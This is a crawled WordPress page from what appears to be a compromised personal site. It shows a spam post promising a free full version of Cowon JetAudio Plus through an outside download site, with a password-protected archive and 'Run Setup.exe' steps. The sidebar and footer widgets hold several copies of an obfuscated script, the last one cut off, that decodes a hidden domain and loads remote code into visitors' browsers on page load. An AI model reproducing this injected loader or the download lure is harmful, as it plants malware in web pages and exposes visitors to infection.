

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shontelgreene.biz/2023/04/05/cowon-jetaudio-plus-2023/
body_size: 8973
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://shontelgreene.biz/xmlrpc.php" />

		<link rel="shortcut icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="120x120" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="76x76" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
		<link rel="apple-touch-icon" sizes="152x152" href="//shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png">
	<title>Cowon JetAudio Plus  2023 &#8211; Shontel Greene</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Feed" href="http://shontelgreene.biz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Comments Feed" href="http://shontelgreene.biz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shontel Greene &raquo; Cowon JetAudio Plus  2023 Comments Feed" href="http://shontelgreene.biz/2023/04/05/cowon-jetaudio-plus-2023/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/shontelgreene.biz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://shontelgreene.biz/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://shontelgreene.biz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='porto-css-vars-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://shontelgreene.biz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/bootstrap.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/plugins.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/theme.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css'  href='http://shontelgreene.biz/wp-content/themes/porto/css/shortcodes.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='http://shontelgreene.biz/wp-content/uploads/porto_styles/dynamic_style.css?ver=6.2.1' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='http://shontelgreene.biz/wp-content/themes/porto/style.css?ver=5.8.2' media='all' />
<style id='porto-style-inline-css'>
#header .logo,.side-header-narrow-bar-logo{max-width:140px}@media (min-width:1170px){#header .logo{max-width:250px}}@media (max-width:991px){#header .logo{max-width:110px}}@media (max-width:767px){#header .logo{max-width:110px}}#header.sticky-header .logo{max-width:312.5px}@media (min-width:992px){}#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:0;padding-bottom:0}@media (max-width:991px){#header .header-main .header-left,#header .header-main .header-center,#header .header-main .header-right,.fixed-header #header .header-main .header-left,.fixed-header #header .header-main .header-right,.fixed-header #header .header-main .header-center,.header-builder-p .header-main{padding-top:15px;padding-bottom:15px}}.page-top .page-title-wrap{line-height:0}.page-top .page-title:not(.b-none):after{content:'';position:absolute;width:100%;left:0;border-bottom:5px solid #0088cc;bottom:-32px}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{flex:0 0 auto;width:20%}.main-content.col-lg-9{flex:0 0 auto;width:80%}.main-content.col-lg-6{flex:0 0 auto;width:60%}}.entry-title{margin-bottom:0}.entry-content{padding-bottom:2rem;border-bottom:1px solid rgba(0,0,0,.08);margin-bottom:3rem}.related-posts h3{font-weight:600}.related-posts .meta-date{font-size:12px;text-transform:uppercase}ul.comments ul.children>li img.avatar,ul.comments>li img.avatar,.post-author img{max-width:66px;border-radius:50%}ul.comments .comment-block{padding:0;background:none;min-height:60px}ul.comments .comment-arrow{display:none}ul.comments .comment-block .date{margin-top:0}@media (min-width:768px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin-left:-90px}ul.comments ul.children>li,ul.comments>li{padding-left:90px}ul.comments>li{padding-top:1rem;padding-bottom:1rem}}ul.comments .comment-by{letter-spacing:-.025em;line-height:1.2}ul.comments .comment-by strong{color:#222529}ul.comments .comment-by span:before{content:'|';color:#999;font-size:11px;position:relative;top:-1px;margin-right:.3125rem}ul.comments .comment-block .comment-by span{margin-left:.3125rem}ul.comments ul.children>li a,ul.comments>li a{font-size:.8125rem;font-weight:600;text-transform:uppercase}ul.comments .comment-block .date{font-size:1em;color:#777777}ul.comments .comment-block .date:before{content:'-';font-size:1em;top:0}ul.comments .comment-block p{font-size:1em;line-height:1.9}article .comment-respond{margin-bottom:1rem}@media (max-width:767px){ul.comments ul.children>li .img-thumbnail,ul.comments>li .img-thumbnail{margin:0 20px 10px 8px}}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title{font-family:"Playfair Display" !important;letter-spacing:normal !important}div#content-bottom{background:#100d1a}@media only screen and (max-width:1440px){.vc_custom_1644918909984{padding-top:20px !important;padding-bottom:20px !important;background-position:right 0 !important;padding-left:5vw !important}.main-image{top:150px !important}.book_img{padding-top:80px !important;padding-bottom:80px !important}.sec-title{font-size:50px !important;line-height:65px !important}}
</style>
<link rel='stylesheet' id='styles-child-css'  href='http://shontelgreene.biz/wp-content/themes/porto-child/style.css?ver=5.8.2' media='all' />
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='http://shontelgreene.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://shontelgreene.biz/wp-json/" /><link rel="alternate" type="application/json" href="http://shontelgreene.biz/wp-json/wp/v2/posts/3917" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://shontelgreene.biz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://shontelgreene.biz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<link rel="canonical" href="http://shontelgreene.biz/2023/04/05/cowon-jetaudio-plus-2023/" />
<link rel='shortlink' href='http://shontelgreene.biz/?p=3917' />
<link rel="alternate" type="application/json+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fcowon-jetaudio-plus-2023%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://shontelgreene.biz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fshontelgreene.biz%2F2023%2F04%2F05%2Fcowon-jetaudio-plus-2023%2F&#038;format=xml" />
		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700','Shadows+Into+Light:400,700','Playfair+Display:200,300,400,500,600,700,800','Barlow:200,300,400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'http://shontelgreene.biz/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-3917 single-format-standard wp-embed-responsive full blog-1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<div class="page-wrapper"><!-- page wrapper -->

		
								<!-- header wrapper -->
			<div class="header-wrapper wide fixed-header">
								<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
						<div class="logo">
		<a href="http://shontelgreene.biz/" title="Shontel Greene - Baltimore&#039;s Empress"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//shontelgreene.biz/wp-content/uploads/2021/11/Group-60.png" alt="Shontel Greene" />	</a>
			</div>
					</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
						<ul id="menu-top-menu" class="main-menu mega-menu"><li id="nav-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="nav-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="nav-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="nav-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="nav-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul>					</div>
					
					<a class="mobile-toggle" href="#"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-top-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="http://shontelgreene.biz/">Home</a></li>
<li id="accordion-menu-item-6928" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/about/">About</a></li>
<li id="accordion-menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/philanthrophy/">The Work</a></li>
<li id="accordion-menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/inthenews/">Media</a></li>
<li id="accordion-menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://shontelgreene.biz/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

							</div>
			<!-- end header wrapper -->
		
		
							<div class="banner-container">
						<div id="banner-wrapper" class="">
							<div class="porto-block"><style>.vc_custom_1644919421641{border-top-width: 0px !important;padding-top: 115px !important;padding-bottom: 115px !important;background: #1b1728 url(http://shontelgreene.biz/wp-content/uploads/2021/11/Group-51.png?id=71) !important;}.vc_custom_1639715716367{margin-bottom: 0px !important;}</style><div class="vc_row wpb_row row vc_custom_1644919421641 vc_row-has-fill"><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_center  vc_custom_1639715716367">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="114" height="70" src="http://shontelgreene.biz/wp-content/uploads/2021/11/avatars-000652389543-qel5vw-t500x500-removebg-preview-2.png" class="vc_single_image-img attachment-full" alt="" loading="lazy" /></div>
		</div>
	</div>
<h1 style="text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading hero">Blog</h1></div></div><div class="vc_column_container col-md-4"><div class="wpb_wrapper vc_column-inner"></div></div></div>
</div>						</div>
					</div>
					
		<div id="main" class="column1 wide clearfix no-breadcrumbs"><!-- main -->

			<div class="container-fluid">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

<div id="content" role="main">

	
			
<article class="post-modern hide-post-date post-title-simple post-3917 post type-post status-publish format-standard hentry category-audio tag-21000-system tag-21000-system-requirements tag-cowon-jetaudio tag-download-cowon tag-download-cowon-jetaudio">

	
			<div class="post-date">
					</div>
	
	<div class="post-content">
					<h2 class="entry-title">Cowon JetAudio Plus  2023</h2>
				<span class="vcard" style="display: none;"><span class="fn"><a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a></span></span><span class="updated" style="display:none">2023-04-05T17:23:04+00:00</span>
<div class="post-meta">
				<span class="meta-author">
							<a href="http://shontelgreene.biz/author/wadminw/" title="Posts by wadminw" rel="author">wadminw</a>		</span>
			<span class="meta-cats">
					<a href="http://shontelgreene.biz/category/audio/" rel="category tag">Audio</a>		</span>
				<span class="meta-tags">
					<a href="http://shontelgreene.biz/tag/21000-system/" rel="tag">21000 System</a>, <a href="http://shontelgreene.biz/tag/21000-system-requirements/" rel="tag">21000 System Requirements</a>, <a href="http://shontelgreene.biz/tag/cowon-jetaudio/" rel="tag">Cowon JetAudio</a>, <a href="http://shontelgreene.biz/tag/download-cowon/" rel="tag">Download Cowon</a>, <a href="http://shontelgreene.biz/tag/download-cowon-jetaudio/" rel="tag">Download Cowon JetAudio</a>		</span>
				<span class="meta-comments">
					<a href="http://shontelgreene.biz/2023/04/05/cowon-jetaudio-plus-2023/#respond" class="hash-scroll">0 Comments</a>		</span>
	
	
	</div>
		<div class="entry-content">
			<p><center><a href='https://clikcs-download.site/Cowon JetAudio Plus  2023'><img src='https://ts2.mm.bing.net/th?q=Cowon JetAudio Plus ' alt='Cowon JetAudio Plus ' /></a></center><br /><a href="https://clikcs-download.site/Cowon JetAudio Plus  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Cowon JetAudio Plus </button></center></a><br />This article shows you how to download and install the full version of Cowon JetAudio Plus v8.1.9.21000 for free on a PC. Follow the direct download link and instructions below for guidance on installing Cowon JetAudio Plus v8.1.9.21000 on your computer.</p>
<p></p>
<h2>Table of contents</h2>
<ul>
<li>About the software</li>
<li>Cowon JetAudio Plus v8.1.9.21000 System Requirements</li>
<li>How to Download and Install Cowon JetAudio Plus v8.1.9.21000</li>
<li>Required files</li>
</ul>
<h2><span>About the software</span></h2>
<p>In addition to these features, you can create your Internet broadcasting using JetCast, which JetAudio Plus provides. Moreover, as mentioned above, it’s not just a simple media player. It is a complete media converter and music CD burner too.</p>
<p>The main features of Cowon JetAudio Plus are:</p>
<ul>
<li>&nbsp;Supports All Major File Formats</li>
<li>Audio CD burning</li>
<li>Recording</li>
<li>Tag Editing</li>
<li>Multi-channel sound ouput</li>
<li>Crossfade</li>
<li>Skin</li>
<li>Subtitles</li>
<li>Internet CD Database</li>
<li>Convenient album management &amp; Playlist</li>
<li>Utilities</li>
<li>Remote Controller</li>
<li>Media Center Window</li>
<li>Audio Conversion</li>
<li>Audio CD Ripping</li>
<li>Internet Broadcasting</li>
<li>Various sound effects</li>
<li>Speed Control</li>
<li>Resume</li>
<li>Synchronized Lyric (Karaoke)</li>
<li>Alarm &amp; Timer</li>
<li>Equalizer</li>
<li>Superb Crystal-Clear Sound</li>
<li>Toolbar mode</li>
</ul>
<h2><span>Cowon JetAudio Plus v8.1.9.21000 System Requirements</span></h2>
<ul>
<li>Pentium 800 MHz or faster CPU</li>
<li>256MB of RAM (512MB or more Recommended)</li>
<li>40 MB of free hard disk space</li>
<li>Operating system : Windows 2000 / XP / Vista / 7</li>
<li>Soundcards, speakers or headphones</li>
<li>Microphone (Optional)</li>
<li>Internet Connection (Optional)</li>
</ul>
<h2><span>How to Download  and Install Cowon JetAudio Plus v8.1.9.21000</span></h2>
<ol>
<li>Click on the download button(s) below and finish downloading the required files. This might take from a few minutes to a few hours, depending on your download speed.</li>
<li>Extract the downloaded files. If you don’t know how to extract, see this article. The password to extract will always be: QWERTY!</li>
<li><span>Run Setup.exe and install the software</span></li>
</ol>
<p><a href="https://clikcs-download.site/Cowon JetAudio Plus  2023" ><center><button style="background-color: green; color: white; font-size: 36px; padding: 18px 36px; border: none; border-radius: 8px; transition: all 0.3s;">Download Cowon JetAudio Plus </button></center></a></p>
<style>
  button:hover 
    transform: scale(1.1);</p>
</style>

			<!-- Post meta after content -->
					</div>

	</div>

				
	

	
</article>

			</div>

		

</div><!-- end main content -->



	</div>
	</div>

<div class="porto-block"><style>.vc_custom_1636543316636{background-color: #100d1a !important;}.vc_custom_1636379304070{background-color: #1b1728 !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row row vc_custom_1636543316636 vc_row-has-fill"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<footer class="foorer_sec">
<div class="container-fluid">
<div class="row">
<p><a class="footer_logo"><img src="/wp-content/uploads/2021/11/Group-60.png" alt="*" /></a></p>
<div class="col-lg-6">
<div class="row">
<div class="col-md-3">
<h2>Links</h2>
<p>&nbsp;</p>
</div>
<p><!--


<div class="col-md-6">


<h2>Contact Us</h2>




<ul class="footer_memu">
 	

<li><a><i class="porto-info-icon fas fa-envelope"></i>info@shontelgreene.biz</a></li>


</ul>


</div>


--></p>
</div>
</div>
<div class="col-lg-5 offset-md-1">
<p class="copyRight">© SHONTEL GREENE -ALL RIGHT RESERVED</p>
</div>
</div>
</div>
</footer>

		</div>
	</div>
</div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>
		
												<div class="container-fluid sidebar content-bottom-wrapper">
						
				<div class="row">

																			<div class="col-lg-3">
									<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
																<div class="col-lg-3">
									<aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
					</div>
				</div>
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																														<div class="footer-top">
								<div class="container">
									<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
